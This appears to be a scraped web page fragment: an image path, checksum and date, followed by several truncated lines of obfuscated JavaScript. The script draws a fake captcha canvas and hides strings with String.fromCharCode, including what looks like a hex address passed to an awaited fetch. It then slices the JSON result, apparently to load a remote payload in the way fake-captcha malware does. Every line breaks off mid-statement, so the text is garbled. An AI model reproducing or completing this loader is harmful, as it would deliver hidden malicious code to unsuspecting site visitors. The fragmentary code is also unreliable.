
🛡️ Checksum: 6b698d9ac4693f5920a
⏰ Updated on: 2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(